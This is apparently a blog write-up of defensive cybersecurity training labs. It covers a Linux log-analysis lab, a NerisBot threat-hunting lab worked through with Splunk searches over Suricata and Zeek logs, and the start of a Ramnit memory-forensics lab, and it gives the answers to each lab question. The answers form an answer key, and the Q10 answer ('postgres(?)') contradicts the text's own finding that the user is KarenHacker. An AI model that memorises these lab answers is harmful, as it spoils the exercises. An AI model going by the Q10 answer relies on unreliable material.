









Q10:11 点 26 分,有一个用户多次执行了 su 命令以获取 root 权限。这个用户是谁?

要确定在 11:26 多次切换到 root 用户(使用 su 命令)的是谁,我们需要分析位于 /var/log/ 目录下的 auth.log 文件的内容。 auth.log 文件是 Linux 系统中的一个日志文件,记录了与身份验证相关的事件,例如用户登录、权限提升和 SSH 连接。它提供了会话活动的详细日志,包括成功的和失败的登录尝试、 sudo 和 su 命令的使用以及任何身份验证错误。

可以发现用户KarenHacker在11:26使用 root 权限切换到 postgres 用户

在 Linux 中, su 命令用于切换用户,通常是为了临时提升权限。

日志还记录了 postgres 用户的一系列会话打开和关闭的情况,这表明 KarenHacker 可能与数据库服务进行了交互或试图修改数据库配置。由于 postgres 账户通常与 PostgreSQL 数据库管理相关联,这种活动可能意味着试图操纵数据、提取信息或配置未经授权的访问。

答案:postgres(?)

Q11:根据 bash 命令历史记录,当前的工作目录是什么?

由Q4我们知道为了查看 bash 命令历史记录,我们观察.bash_history 文件

可以推测当前目录为/root/Documents/myfirsthack/

答案:/root/Documents/myfirsthack/

NerisBot Lab(威胁狩猎)

在一所大学的网络环境中检测到了异常的网络活动,这表明可能存在恶意意图。这些异常情况是在六个小时前被发现的,表明网络中存在命令与控制(C2)通信以及其他有害行为。

您的团队已接到任务,要对近期的网络流量日志进行分析,以调查这些活动的范围和影响。此次调查旨在识别指挥控制服务器并揭露恶意交互行为。

要VIP,原文地址:Nerisbot | Eugene Moore、NerisBot Lab | FaresMorcy

Q1:您能否确定最初未经授权访问的源 IP 地址?



通过检查各个字段,我们可以确定这台机器上安装了 Suricata。由于 Suricata 将网络事件存储在 eve.json 文件中,我们可以缩小搜索范围以找到相关的 IP 地址。

Suricata

Suricata 是一款开源、高性能的网络安全监控工具,主要被设计为入侵检测系统(IDS)*和*入侵防御系统(IPS),同时也支持网络流量分析、威胁检测和日志生成等功能。它由开放信息安全基金会(OISF)主导开发,旨在提供高效、灵活且可扩展的网络安全解决方案。

为了方便分析,我找到的WP都在使用splunk enterprise工具进行数据可视化得到的,能够快捷确定攻击来源。

Splunk 是一款强大的 日志分析、搜索、可视化和监控工具,主要用于处理 机器数据,例如 服务器日志、安全事件、应用日志、网络流量、云日志 等。它可以帮助用户快速检索、分析并实时监控 IT 系统和业务数据,从而提升运维效率和安全性。

也就是说靶机中安装了Splunk即可用它来进行分析

在Search & Reporting中筛选:

eventtype="suricata_eve_ids_attack"

这个条件筛选出所有标记为 suricata_eve_ids_attack 类型的事件数据。这些数据通常是 Suricata 的入侵检测系统(IDS)检测到的攻击事件,包含了攻击的相关信息,如攻击的性质、目标、源、时间戳等。



使用其他筛选语句

index=* sourcetype=suricata

| stats values(dest_ip) values(http.hostname) values(http.url) by src_ip

index=\* sourcetype=suricata:

index=*: 这表示查询所有索引的数据。sourcetype=suricata: 这是指定查询的数据源类型为 suricata,即只从 Suricata 生成的日志数据中提取信息。

| stats values(dest_ip) values(http.hostname) values(http.url) by src_ip:

| stats: 这是用来进行统计和聚合的命令。values(dest_ip): 统计每个源 IP (src_ip) 对应的所有不同的目标 IP (dest_ip)。values(http.hostname): 统计每个源 IP (src_ip) 对应的所有不同的 HTTP 主机名 (http.hostname)。values(http.url): 统计每个源 IP (src_ip) 对应的所有不同的 HTTP URL (http.url)。by src_ip: 按照 源 IP (src_ip) 进行分组,统计每个源 IP 所对应的目标 IP、HTTP 主机名和 URL。

答案:195.88.191.59



Q2:攻击者服务器的域名是什么?

由Q1可知攻击者服务器域名是nocomcom.com

答案:nocomcom.com



Q3.:此次入侵事件中被攻击的系统的 IP 地址是什么?

由Q1可知靶机IP地址为147.32.84.165

也可以查找:

event_type:alert

在 Suricata 的日志中,event_type:alert 会过滤出所有的警报事件,这些警报可能表示一个网络攻击、入侵尝试或某种安全异常。

答案:147.32.84.165

Q4:确定下载到受感染主机的所有文件,其中有多少文件可能具有恶意?

由Q1可知下载了5个文件

使用筛选语句

eventtype="suricata_eve_ids_attack" dest="nocomcom.com"



其中 files{}.filename 字段中也能看到:

按照deepseek的说法还可以寻找:

alert.category:"Malware"

alert.category:"Malware" 这个条件用于筛选出所有属于 恶意软件 类别的警报事件。这些警报通常表示系统检测到恶意软件活动,如尝试下载、传播或执行恶意代码等。

答案:5

Q5: 那个伪装成 txt 文件的恶意文件的 sha256 哈希值是什么?

其中最关键的一点是文件的下载时间,这能大大缩小我们的搜索范围。

source="/home/ubuntu/suricata/eve.json" eventtype="suricata_eve_ids_attack" dest="nocomcom.com" "files{}.filename"="/kx4.txt"



我们发现该文件于 2011 年 8 月 10 日上午 10 点 10 分左右被下载(该文件被下载了两次,但我们以 10 点 10 分为准)。

这个时间戳至关重要,因为它有助于我们确定我们的服务器是否有任何跟踪文件哈希值的检测系统。虽然可能没有直接的 SHA256 哈希值字段,但我们仍可查找 SHA1 哈希值。

服务器上安装了 Zeek,它会在 bro/files.log 中记录文件。通过使用下载时间、Zeek 源类型(zeek:files)以及攻击者的 IP 地址,我们找到了一个事件,该事件提供了 SHA1 哈希值。

Zeek

Zeek(原名 Bro)是一款开源的网络流量分析框架,专注于深度协议解析和行为监控,被广泛用于网络安全监控、威胁检测和网络取证。与 Suricata 等基于规则的实时检测工具不同,Zeek 的核心优势在于将网络流量转化为结构化、语义化的高级日志,并支持通过脚本扩展分析逻辑,适合复杂威胁分析和长期安全研究。

Zeek 是网络流量分析的“显微镜”,擅长将原始流量转化为高价值的行为日志,适用于需要深度洞察网络行为的场景(如高级威胁检测、取证分析)。与 Suricata 的实时防护形成互补,两者结合可构建更全面的安全监控体系。如果你需要从海量流量中提取可操作的上下文信息,Zeek 是不可或缺的工具。



在 virustotal.com 上使用此 SHA1 哈希值,我们获得了有关该文件的更多信息,包括其 SHA256 哈希值。

答案:6fbc4d506f4d4e0a64ca09fd826408d3103c1a258c370553583a07a4cb9a6530





Ramnit Lab(内存取证)

我们的入侵检测系统已向我们发出警报,指出一台工作站出现可疑行为,很可能遭到恶意软件入侵。已对该系统进行了内存转储以供分析。您的任务是分析此转储文件,追踪恶意软件的行为,并报告关键发现。



